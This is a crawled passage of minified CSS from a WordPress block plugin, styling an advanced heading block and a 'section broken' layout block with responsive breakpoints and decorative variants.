.epb-advanced-headling{display:flex;position:relative}.epb-advanced-headling.epb-alignment-left{justify-content:flex-start}.epb-advanced-headling.epb-alignment-center{justify-content:center}.epb-advanced-headling.epb-alignment-right{justify-content:flex-end}.epb-advanced-headling.epb-alignment-space-between .epb-advanced-headling__inner{justify-content:space-between;width:100%}.epb-advanced-headling__inner{align-items:var(--epb-sub-text-align-items);display:flex;position:relative}.epb-advanced-headling__inner[class*=epb-has-sub-text-]{gap:var(--epb-sub-text-gap)}.epb-has-sub-text-bottom,.epb-has-sub-text-top{flex-direction:column}.epb-has-sub-text-left,.epb-has-sub-text-right{flex-direction:row}.epb-advanced-headling .epb-advanced-headling__text{color:var(--epb-headling-color);font-size:var(--epb-headling-font-size-pc);font-weight:var(--epb-headling-font-weight);letter-spacing:var(--epb-headling-letter-spacing);line-height:var(--epb-headling-line-height);margin-bottom:0;margin-left:var(--epb-headling-margin-left-sp);margin-right:var(--epb-headling-margin-right-sp);margin-top:0;padding:var(--epb-headling-padding-top) var(--epb-headling-padding-right) var(--epb-headling-padding-bottom) var(--epb-headling-padding-left);position:relative}.epb-advanced-headling.epb-alignment-headling-left .epb-advanced-headling__text{text-align:left}.epb-advanced-headling.epb-alignment-headling-center .epb-advanced-headling__text{text-align:center}.epb-advanced-headling.epb-alignment-headling-right .epb-advanced-headling__text{text-align:right}.epb-has-mobile-headling-text-font .epb-advanced-headling__text{font-size:var(--epb-headling-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-headling-text-font .epb-advanced-headling__text{font-size:var(--epb-headling-font-size-tablet)}.epb-advanced-headling .epb-advanced-headling__text{margin-left:var(--epb-headling-margin-left-tablet);margin-right:var(--epb-headling-margin-right-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-headling-text-font .epb-advanced-headling__text{font-size:var(--epb-headling-font-size-pc)}.epb-advanced-headling .epb-advanced-headling__text{margin-left:var(--epb-headling-margin-left-pc);margin-right:var(--epb-headling-margin-right-pc)}}.epb-advanced-headling .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-background-color);color:var(--epb-sub-text-color);font-size:var(--epb-sub-text-font-size-pc);font-weight:var(--epb-sub-text-font-weight);letter-spacing:var(--epb-sub-text-letter-spacing);line-height:var(--epb-sub-text-line-height);padding:var(--epb-sub-text-padding-top) var(--epb-sub-text-padding-right) var(--epb-sub-text-padding-bottom) var(--epb-sub-text-padding-left);position:relative}.epb-has-mobile-sub-text-font .epb-advanced-headling__sub-text{font-size:var(--epb-sub-text-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-sub-text-font .epb-advanced-headling__sub-text{font-size:var(--epb-sub-text-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-sub-text-font .epb-advanced-headling__sub-text{font-size:var(--epb-sub-text-font-size-pc)}}.epb-advanced-headling__sub-text-link .epb-advanced-headling__sub-text,.epb-advanced-headling__sub-text-link .epb-advanced-headling__sub-text:after,.epb-advanced-headling__sub-text-link .epb-advanced-headling__sub-text:before{transition:all .3s ease}.epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{color:var(--epb-sub-text-hover-color)}.epb-sub-text-hover-animation-move-right .epb-advanced-headling__sub-text-link .epb-advanced-headling__sub-text{transition-duration:.3s;transition-timing-function:cubic-bezier(.61,1,.88,1)}.epb-sub-text-hover-animation-move-right .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{transform:translate(.35rem)}.is-style-epb-headling-text-stroke .epb-advanced-headling__text{-webkit-text-stroke-width:.04em;-webkit-text-fill-color:var(--epb-headling-style-color)}.is-style-epb-headling-first-letter .epb-advanced-headling__text:first-letter{color:var(--epb-headling-style-color)}.is-style-epb-headling-background-color .epb-advanced-headling__text{background-color:var(--epb-headling-background-color)}.is-style-epb-headling-underline .epb-advanced-headling__text:after{margin:0 auto}.is-style-epb-headling-underline .epb-advanced-headling__text:after,.is-style-epb-headling-underline-left .epb-advanced-headling__text:after{background-color:var(--epb-headling-style-color);bottom:0;content:"";height:3px;left:0;position:absolute;right:0;width:calc(var(--epb-headling-style-size)*10%)}.is-style-epb-headling-bottom-dot .epb-advanced-headling__text:after{background-image:radial-gradient(var(--epb-headling-style-color) 30%,transparent 30%);background-size:8px 8px;bottom:0;content:"";height:6px;left:0;margin:0 auto;min-height:6px;position:absolute;right:0;width:calc(var(--epb-headling-style-size)*10%)}.is-style-epb-headling-bottom-shadedlin .epb-advanced-headling__text:after{background-image:repeating-linear-gradient(45deg,var(--epb-headling-style-color) 0,var(--epb-headling-style-color) 1px,transparent 0,transparent 50%),repeating-linear-gradient(135deg,var(--epb-headling-style-color),var(--epb-headling-style-color) 1px,transparent 0,transparent 50%);background-size:6px 6px;bottom:0;content:"";height:6px;left:0;margin:0 auto;min-height:6px;position:absolute;right:0;width:calc(var(--epb-headling-style-size)*10%)}.is-style-epb-headling-ribbon .epb-advanced-headling__text{--r:.8em;background-color:var(--epb-headling-style-color);clip-path:polygon(0 0,100% 0,calc(100% - var(--r)) 50%,100% 100%,0 100%,var(--r) 50%);padding-inline:calc(var(--r) + 2em)}.is-style-epb-headling-ribbon-fold .epb-advanced-headling__text{--s:1.4em;--d:.6em;--c:.6em;background:conic-gradient(at left var(--s) bottom var(--d),transparent 25%,rgba(0,0,0,.533) 0 37.5%,rgba(0,0,0,.267) 0) 0/50% 100% no-repeat,conic-gradient(at right var(--s) bottom var(--d),rgba(0,0,0,.267) 62.5%,rgba(0,0,0,.533) 0 75%,transparent 0) 100%/50% 100% no-repeat;background-color:var(--epb-headling-style-color);clip-path:polygon(0 var(--d),var(--s) var(--d),var(--s) 0,calc(100% - var(--s)) 0,calc(100% - var(--s)) var(--d),100% var(--d),calc(100% - var(--c)) calc(50% + var(--d)/2),100% 100%,calc(100% - var(--s) - var(--d)) 100%,calc(100% - var(--s) - var(--d)) calc(100% - var(--d)),calc(var(--s) + var(--d)) calc(100% - var(--d)),calc(var(--s) + var(--d)) 100%,0 100%,var(--c) calc(50% + var(--d)/2));padding:0 calc(var(--s) + 2em) var(--d)}.is-style-epb-headling-border-vertical-top .epb-advanced-headling__text:before{margin-bottom:.5em}.is-style-epb-headling-border-vertical-bottom .epb-advanced-headling__text:after,.is-style-epb-headling-border-vertical-top .epb-advanced-headling__text:before{background-color:var(--epb-headling-style-color);content:"";display:block;height:calc(var(--epb-headling-style-size)*20px);margin-left:auto;margin-right:auto;width:2px}.is-style-epb-headling-border-vertical-bottom .epb-advanced-headling__text:after{margin-top:.5em}.is-style-epb-headling-slanted-border .epb-advanced-headling__text{align-items:center;display:flex;justify-content:center}.is-style-epb-headling-slanted-border .epb-advanced-headling__text:after,.is-style-epb-headling-slanted-border .epb-advanced-headling__text:before{background-color:var(--epb-headling-style-color);content:"";height:1em;width:3px}.is-style-epb-headling-slanted-border .epb-advanced-headling__text:before{margin-right:calc(var(--epb-headling-style-size)*.3em);transform:rotate(-35deg)}.is-style-epb-headling-slanted-border .epb-advanced-headling__text:after{margin-left:calc(var(--epb-headling-style-size)*.3em);transform:rotate(35deg)}.is-style-epb-headling-bottom-balloon .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);border-bottom:3px solid;border-color:var(--epb-headling-style-color);display:flex;justify-content:center;position:relative}.is-style-epb-headling-bottom-balloon .epb-advanced-headling__text:after,.is-style-epb-headling-bottom-balloon .epb-advanced-headling__text:before{bottom:-14px;clip-path:polygon(0 0,100% 0,50% 100%);content:"";height:14px;position:absolute;width:28px}.is-style-epb-headling-bottom-balloon .epb-advanced-headling__text:before{background-color:var(--epb-headling-style-color)}.is-style-epb-headling-bottom-balloon .epb-advanced-headling__text:after{background-color:var(--epb-headling-background-color);bottom:-10px}.is-style-epb-headling-balloon .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);border:3px solid var(--epb-headling-style-color);border-radius:30px;display:flex;justify-content:center;position:relative}.is-style-epb-headling-balloon .epb-advanced-headling__text:after,.is-style-epb-headling-balloon .epb-advanced-headling__text:before{bottom:-14px;clip-path:polygon(0 0,100% 0,50% 100%);content:"";height:14px;position:absolute;width:28px}.is-style-epb-headling-balloon .epb-advanced-headling__text:before{background-color:var(--epb-headling-style-color)}.is-style-epb-headling-balloon .epb-advanced-headling__text:after{background-color:var(--epb-headling-background-color);bottom:-10px}.is-style-epb-headling-lines-on .epb-advanced-headling__text{align-items:center;display:flex}.is-style-epb-headling-lines-on .epb-advanced-headling__text:before{border-top:3px solid var(--epb-headling-style-color);content:"";margin:0 8px 0 0;width:calc(var(--epb-headling-style-size)*1em)}.is-style-epb-headling-lines-on .epb-advanced-headling__text:after{border-top:3px solid var(--epb-headling-style-color);content:"";margin:0 0 0 8px;width:calc(var(--epb-headling-style-size)*1em)}.is-style-epb-headling-left-line .epb-advanced-headling__text{align-items:center;display:flex}.is-style-epb-headling-left-line .epb-advanced-headling__text:before{border-top:3px solid var(--epb-headling-style-color);content:"";margin:0 8px 0 0;width:calc(var(--epb-headling-style-size)*1em)}.is-style-epb-headling-right-line .epb-advanced-headling__text{align-items:center;display:flex}.is-style-epb-headling-right-line .epb-advanced-headling__text:after{border-top:3px solid var(--epb-headling-style-color);content:"";margin:0 0 0 8px;width:calc(var(--epb-headling-style-size)*1em)}.is-style-epb-headling-border .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);border:calc(var(--epb-headling-style-size)*3px) solid var(--epb-headling-style-color)}.is-style-epb-headling-border-left .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);border-left:calc(var(--epb-headling-style-size)*3px) solid var(--epb-headling-style-color)}.is-style-epb-headling-border-all.epb-advanced-headling__inner{border:calc(var(--epb-headling-style-size)*3px) solid var(--epb-headling-style-color)}.is-style-epb-headling-border-left-all.epb-advanced-headling__inner{border-left:calc(var(--epb-headling-style-size)*3px) solid var(--epb-headling-style-color)}.is-style-epb-headling-vertical-rl-no-background-color .epb-advanced-headling__sub-text,.is-style-epb-headling-vertical-rl-no-background-color .epb-advanced-headling__text{text-align:left;writing-mode:vertical-rl}.is-style-epb-headling-vertical-rl .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);text-align:left;writing-mode:vertical-rl}.is-style-epb-headling-vertical-rl .epb-advanced-headling__sub-text{text-align:left;writing-mode:vertical-rl}.is-style-epb-headling-vertical-rl-border .epb-advanced-headling__text{background-color:var(--epb-headling-background-color);margin-bottom:calc(var(--epb-headling-style-size)*20px + 60px);text-align:left;writing-mode:vertical-rl}.is-style-epb-headling-vertical-rl-border .epb-advanced-headling__text:after{border-left:2px solid var(--epb-headling-style-color);content:"";height:calc(var(--epb-headling-style-size)*20px);left:50%;position:absolute;top:108%;transform:translateX(-50%)}.is-style-epb-headling-vertical-rl-border .epb-advanced-headling__sub-text{text-align:left;writing-mode:vertical-rl}.is-style-epb-sub-text-first-letter .epb-advanced-headling__sub-text:first-letter{color:var(--epb-sub-text-style-color)}.is-style-epb-sub-text-first-letter .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text-link:first-letter{color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-background-color .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-style-color)}.is-style-epb-sub-text-background-color .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-background-color-slanted .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-style-color);transform:skewX(-12deg)}.is-style-epb-sub-text-background-color-slanted .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-background-color-oblique .epb-advanced-headling__sub-text{background-color:var(--epb-sub-text-style-color)}.is-style-epb-sub-text-background-color-oblique .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-color);bottom:0;clip-path:polygon(0 0,15% 0,100% 100%,0 100%);content:"";display:inline-block;position:absolute;right:-14px;top:0;width:15px}.is-style-epb-sub-text-background-color-oblique .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text,.is-style-epb-sub-text-background-color-oblique .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-underline .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-color);bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:calc(var(--epb-sub-text-style-size)*10%)}.is-style-epb-sub-text-underline .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-underline-left .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-color);bottom:0;content:"";height:2px;left:0;position:absolute;right:0;width:calc(var(--epb-sub-text-style-size)*10%)}.is-style-epb-sub-text-underline-left .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-border-vertical-top .epb-advanced-headling__sub-text:before{background-color:var(--epb-sub-text-style-color);content:"";display:block;height:calc(var(--epb-sub-text-style-size)*20px);margin-bottom:.5em;margin-left:auto;margin-right:auto;width:2px}.is-style-epb-sub-text-border-vertical-top .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:before{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-border-vertical-bottom .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-color);content:"";display:block;height:calc(var(--epb-sub-text-style-size)*20px);margin-left:auto;margin-right:auto;margin-top:.5em;width:2px}.is-style-epb-sub-text-border-vertical-bottom .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text{align-items:center;display:flex;justify-content:center}.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text:after,.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text:before{background-color:var(--epb-sub-text-style-color);content:"";height:1.15em;width:2px}.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text:before{margin-right:calc(var(--epb-sub-text-style-size)*.3em);transform:rotate(-35deg)}.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text:after{margin-left:calc(var(--epb-sub-text-style-size)*.3em);transform:rotate(35deg)}.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after,.is-style-epb-sub-text-slanted-border .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:before{background-color:var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-lines-on .epb-advanced-headling__sub-text{align-items:center;display:flex}.is-style-epb-sub-text-lines-on .epb-advanced-headling__sub-text:before{border-top:2px solid var(--epb-sub-text-style-color);content:"";margin:0 8px 0 0;width:calc(var(--epb-sub-text-style-size)*1em)}.is-style-epb-sub-text-lines-on .epb-advanced-headling__sub-text:after{border-top:2px solid var(--epb-sub-text-style-color);content:"";margin:0 0 0 8px;width:calc(var(--epb-sub-text-style-size)*1em)}.is-style-epb-sub-text-lines-on .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after,.is-style-epb-sub-text-lines-on .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:before{border-top:2px solid var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-left-line .epb-advanced-headling__sub-text{align-items:center;display:flex}.is-style-epb-sub-text-left-line .epb-advanced-headling__sub-text:before{border-top:2px solid var(--epb-sub-text-style-color);content:"";margin:0 8px 0 0;width:calc(var(--epb-sub-text-style-size)*1em)}.is-style-epb-sub-text-left-line .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:before{border-top:2px solid var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-right-line .epb-advanced-headling__sub-text{align-items:center;display:flex}.is-style-epb-sub-text-right-line .epb-advanced-headling__sub-text:after{border-top:2px solid var(--epb-sub-text-style-color);content:"";margin:0 0 0 8px;width:calc(var(--epb-sub-text-style-size)*1em)}.is-style-epb-sub-text-right-line .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text:after{border-top:2px solid var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-border .epb-advanced-headling__sub-text{border:calc(var(--epb-sub-text-style-size)*2px) solid var(--epb-sub-text-style-color)}.is-style-epb-sub-text-border .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{border:calc(var(--epb-sub-text-style-size)*2px) solid var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-border-left .epb-advanced-headling__sub-text{border-left:calc(var(--epb-sub-text-style-size)*2px) solid var(--epb-sub-text-style-color)}.is-style-epb-sub-text-border-left .epb-advanced-headling__sub-text-link:hover .epb-advanced-headling__sub-text{border-left:calc(var(--epb-sub-text-style-size)*2px) solid var(--epb-sub-text-style-hover-color)}.is-style-epb-sub-text-vertical-rl-border .epb-advanced-headling__sub-text{margin-bottom:calc(var(--epb-sub-text-style-size)*20px + 60px);text-align:left;writing-mode:vertical-rl}.is-style-epb-sub-text-vertical-rl-border .epb-advanced-headling__sub-text:after{border-left:2px solid var(--epb-sub-text-style-color);content:"";height:calc(var(--epb-sub-text-style-size)*20px);left:50%;position:absolute;top:108%;transform:translateX(-50%)}.epb-advanced-headling:before{color:var(--epb-data-headling-color);content:attr(data-headling);font-family:var(--epb-data-headling-font-family);font-size:var(--epb-data-headling-font-size-pc);font-style:var(--epb-data-headling-font-style);font-weight:var(--epb-data-headling-font-weight);left:var(--epb-data-headling-position-left-sp);letter-spacing:var(--epb-data-headling-letter-spacing);line-height:var(--epb-data-headling-line-height);padding:var(--epb-data-headling-padding-top) var(--epb-data-headling-padding-right) var(--epb-data-headling-padding-bottom) var(--epb-data-headling-padding-left);position:var(--epb-headling-position);top:var(--epb-data-headling-position-top-sp);transform:var(--epb-data-headling-transform);white-space:pre-wrap;z-index:var(--epb-data-headling-z-index)}.epb-advanced-headling.epb-has-mobile-data-headling-text-font:before{font-size:var(--epb-data-headling-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-data-headling-text-font.epb-has-mobile-data-headling-text-font:before{font-size:var(--epb-data-headling-font-size-tablet)}.epb-advanced-headling:before{left:var(--epb-data-headling-position-left-tablet);top:var(--epb-data-headling-position-top-tablet)}}@media screen and (min-width:960px){.epb-advanced-headling.epb-has-mobile-data-headling-text-font:before{font-size:var(--epb-data-headling-font-size-pc)}.epb-advanced-headling:before{left:var(--epb-data-headling-position-left-pc);top:var(--epb-data-headling-position-top-pc)}}.epb-advanced-headling.is-style-epb-data-headling-background-color-radius:before,.epb-advanced-headling.is-style-epb-data-headling-background-color:before{align-items:center;background-color:var(--epb-data-headling-style-color);box-sizing:content-box;display:flex;justify-content:center}.epb-advanced-headling.is-style-epb-data-headling-background-color-radius:before{border-radius:8px}.epb-advanced-headling.is-style-epb-data-headling-border:before{align-items:center;border:calc(var(--epb-data-headling-style-size)*3px) solid var(--epb-data-headling-style-color);box-sizing:content-box;display:flex;justify-content:center}.epb-advanced-headling.is-style-epb-data-headling-border-left:before{border-left:calc(var(--epb-data-headling-style-size)*3px) solid var(--epb-data-headling-style-color)}.epb-advanced-headling.is-style-epb-data-headling-circle-background-color:before{background-color:var(--epb-data-headling-style-color);border-radius:50%}.epb-advanced-headling.is-style-epb-data-headling-circle-background-color:before,.epb-advanced-headling.is-style-epb-data-headling-circle-border:before{align-items:center;box-sizing:content-box;display:flex;height:calc(var(--epb-data-headling-style-size)*1.25em);justify-content:center;padding:0;width:calc(var(--epb-data-headling-style-size)*1.25em)}.epb-advanced-headling.is-style-epb-data-headling-circle-border:before{border:2px solid var(--epb-data-headling-style-color);border-radius:50%}.epb-advanced-headling.is-style-epb-data-headling-vertical-rl:before{align-items:center;background-color:var(--epb-data-headling-style-color);box-sizing:content-box;display:flex;justify-content:center;writing-mode:vertical-rl}.epb-advanced-headling__text[class*=icon-]:before{color:var(--epb-headling-icon-color);margin-right:8px}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6
body_size: 1778
content:
.epb-section-broken{background:var(--epb-section-broken-background);border-color:var(--epb-section-broken-border-color);border-radius:var(--epb-section-broken-radius);border-style:var(--epb-section-broken-border-style);border-width:var(--epb-section-broken-border-width);min-height:var(--epb-section-broken-min-height);padding:var(--epb-section-broken-padding-top-sp) var(--epb-section-broken-padding-right-sp) var(--epb-section-broken-padding-bottom-sp) var(--epb-section-broken-padding-left-sp);position:relative}.epb-section-broken.epb-has-margin-direction-left{margin-left:var(--epb-section-broken-margin-sp)}.epb-section-broken.epb-has-margin-direction-right{margin-right:var(--epb-section-broken-margin-sp)}.epb-section-broken.epb-has-margin-direction-left-right{margin-left:var(--epb-section-broken-margin-sp);margin-right:var(--epb-section-broken-margin-sp)}@media screen and (min-width:600px){.epb-section-broken.epb-has-margin-direction-left{margin-left:var(--epb-section-broken-margin-tablet)}.epb-section-broken.epb-has-margin-direction-right{margin-right:var(--epb-section-broken-margin-tablet)}.epb-section-broken.epb-has-margin-direction-left-right{margin-left:var(--epb-section-broken-margin-tablet);margin-right:var(--epb-section-broken-margin-tablet)}}@media screen and (min-width:960px){.alignfull.epb-has-margin-direction-left{left:calc(50% - 50vw + var(--epb-section-broken-margin-pc))!important}.alignfull.epb-has-margin-direction-left,.alignfull.epb-has-margin-direction-right{max-width:calc(100vw - var(--epb-section-broken-margin-pc))!important;position:relative;width:calc(100vw - var(--epb-section-broken-margin-pc))!important}.alignfull.epb-has-margin-direction-right{left:calc(50% - 50vw)}.alignfull.epb-has-margin-direction-left-right{left:calc(50% - 50vw + var(--epb-section-broken-margin-pc))!important;max-width:calc(100vw - var(--epb-section-broken-margin-pc)*2)!important;position:relative;width:calc(100vw - var(--epb-section-broken-margin-pc)*2)!important}}.epb-section-broken:before{background:var(--epb-section-broken-background-before);border-radius:var(--epb-section-broken-background-before-radius);content:"";height:var(--epb-section-broken-background-before-height-sp);position:absolute;top:var(--epb-section-broken-background-before-top-sp);width:var(--epb-section-broken-background-before-width-sp)}@media screen and (min-width:600px){.epb-section-broken:before{height:var(--epb-section-broken-background-before-height-tablet);top:var(--epb-section-broken-background-before-top-tablet);width:var(--epb-section-broken-background-before-width-tablet)}}@media screen and (min-width:960px){.epb-section-broken:before{height:var(--epb-section-broken-background-before-height-pc);top:var(--epb-section-broken-background-before-top-pc);width:var(--epb-section-broken-background-before-width-pc)}}.epb-section-broken.epb-has-section-background-before-direction-left:before{left:0}.epb-section-broken.epb-has-section-background-before-direction-right:before{right:0}.epb-section-broken.epb-has-margin-zero{margin-top:0!important}.epb-section-broken.epb-has-zindex{z-index:var(--epb-section-broken-zindex)}@media screen and (max-width:599px){.epb-section-broken.epb-has-margin-zero{margin-top:calc(var(--epb-section-broken-top-broken-height-sp)*-1)!important}}@media screen and (min-width:600px)and (max-width:959px){.epb-section-broken.epb-has-margin-zero{margin-top:calc(var(--epb-section-broken-top-broken-height-tablet)*-1)!important}}@media screen and (min-width:600px){.epb-section-broken{padding:var(--epb-section-broken-padding-top-tablet) var(--epb-section-broken-padding-right-tablet) var(--epb-section-broken-padding-bottom-tablet) var(--epb-section-broken-padding-left-tablet)}}@media screen and (min-width:960px){.epb-section-broken{padding:var(--epb-section-broken-padding-top-pc) var(--epb-section-broken-padding-right-pc) var(--epb-section-broken-padding-bottom-pc) var(--epb-section-broken-padding-left-pc)}}.epb-section-broken.alignfull{left:calc(50% - 50vw);max-width:100vw;width:100vw}.epb-section-broken.alignwide{max-width:100vw}@media screen and (max-width:599px){.epb-section-broken.alignwide{left:calc(50% - 50vw);max-width:100vw;width:100vw}}.epb-section-broken__inner{display:flex;margin-left:auto;margin-right:auto;min-height:var(--epb-section-broken-min-height);position:relative;z-index:1}.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-left .epb-section-broken__inner{padding-right:calc(100% - var(--epb-section-broken-overlay-width-sp))}.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-right .epb-section-broken__inner{padding-left:calc(100% - var(--epb-section-broken-overlay-width-sp))}@media screen and (min-width:600px){.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-left .epb-section-broken__inner{padding-right:calc(100% - var(--epb-section-broken-overlay-width-tablet))}.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-right .epb-section-broken__inner{padding-left:calc(100% - var(--epb-section-broken-overlay-width-tablet))}}@media screen and (min-width:960px){.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-left .epb-section-broken__inner{padding-right:calc(100% - var(--epb-section-broken-overlay-width-pc))}.epb-has-section-broken-inner-alignment.epb-has-section-overlay-direction-right .epb-section-broken__inner{padding-left:calc(100% - var(--epb-section-broken-overlay-width-pc))}}.epb-section-broken__content{background-color:var(--epb-section-broken-content-background);border-color:var(--epb-section-broken-content-border-color);border-radius:var(--epb-section-broken-content-radius);border-style:var(--epb-section-broken-content-border-style);border-width:var(--epb-section-broken-content-border-width-top) var(--epb-section-broken-content-border-width-right) var(--epb-section-broken-content-border-width-bottom) var(--epb-section-broken-content-border-width-left);max-width:min(100%,var(--epb-section-broken-width));padding:var(--epb-section-broken-content-padding-top) var(--epb-section-broken-content-padding-right) var(--epb-section-broken-content-padding-bottom) var(--epb-section-broken-content-padding-left);position:relative;width:100%}.epb-has-content-shadow .epb-section-broken__content{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-section-broken__content>:not(.epb-container-box){margin-bottom:0;margin-top:0}.epb-has-section-broken-margin-item .epb-section-broken__content>:not(.epb-container-box){margin-bottom:0;margin-top:var(--epb-section-broken-margin-item)}.epb-has-section-broken-margin-item .epb-section-broken__content>:first-child:not(.epb-container-box){margin-top:0}.epb-section-broken__inner.is-position-epb-sp-top-left{align-items:flex-start;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-sp-top-center{align-items:flex-start;justify-content:center}.epb-section-broken__inner.is-position-epb-sp-top-right{align-items:flex-start;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-sp-center-left{align-items:center;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-sp-center-center{align-items:center;justify-content:center}.epb-section-broken__inner.is-position-epb-sp-center-right{align-items:center;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-sp-bottom-left{align-items:flex-end;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-sp-bottom-center{align-items:flex-end;justify-content:center}.epb-section-broken__inner.is-position-epb-sp-bottom-right{align-items:flex-end;justify-content:flex-end}@media screen and (min-width:600px){.epb-section-broken__inner.is-position-epb-tablet-top-left{align-items:flex-start;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-tablet-top-center{align-items:flex-start;justify-content:center}.epb-section-broken__inner.is-position-epb-tablet-top-right{align-items:flex-start;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-tablet-center-left{align-items:center;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-tablet-center-center{align-items:center;justify-content:center}.epb-section-broken__inner.is-position-epb-tablet-center-right{align-items:center;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-tablet-bottom-left{align-items:flex-end;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-tablet-bottom-center{align-items:flex-end;justify-content:center}.epb-section-broken__inner.is-position-epb-tablet-bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (min-width:960px){.epb-section-broken__inner.is-position-epb-pc-top-left{align-items:flex-start;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-pc-top-center{align-items:flex-start;justify-content:center}.epb-section-broken__inner.is-position-epb-pc-top-right{align-items:flex-start;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-pc-center-left{align-items:center;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-pc-center-center{align-items:center;justify-content:center}.epb-section-broken__inner.is-position-epb-pc-center-right{align-items:center;justify-content:flex-end}.epb-section-broken__inner.is-position-epb-pc-bottom-left{align-items:flex-end;justify-content:flex-start}.epb-section-broken__inner.is-position-epb-pc-bottom-center{align-items:flex-end;justify-content:center}.epb-section-broken__inner.is-position-epb-pc-bottom-right{align-items:flex-end;justify-content:flex-end}}.epb-section-broken__background-image{bottom:0;min-height:var(--epb-section-broken-min-height);position:absolute;top:0;width:var(--epb-section-broken-overlay-width-sp)}.epb-has-section-overlay-direction-left .epb-section-broken__background-image{left:0}.epb-has-section-overlay-direction-right .epb-section-broken__background-image{right:0}@media screen and (min-width:600px){.epb-section-broken__background-image{width:var(--epb-section-broken-overlay-width-tablet)}}@media screen and (min-width:960px){.epb-section-broken__background-image{width:var(--epb-section-broken-overlay-width-pc)}}.epb-section-broken__background-image img,.epb-section-broken__background-image video{border-radius:var(--epb-section-broken-overlay-radius);height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (min-width:600px){.epb-section-broken__background-video-sp{display:none}}@media screen and (min-width:960px){.epb-section-broken__background-video-tablet{display:none}}@media screen and (max-width:599px){.epb-background-image-none-sp{display:none}}@media screen and (min-width:600px)and (max-width:959px){.epb-background-image-none-table{display:none}}.epb-section-broken__overlay{background:var(--epb-section-broken-overlay-color);border-color:var(--epb-section-broken-overlay-border-color);border-radius:var(--epb-section-broken-overlay-radius);border-style:var(--epb-section-broken-overlay-border-style);border-width:var(--epb-section-broken-overlay-border-width);bottom:0;position:absolute;top:0;width:var(--epb-section-broken-overlay-width-sp);z-index:1}.epb-has-section-overlay-direction-left .epb-section-broken__overlay{left:0}.epb-has-section-overlay-direction-right .epb-section-broken__overlay{right:0}@media screen and 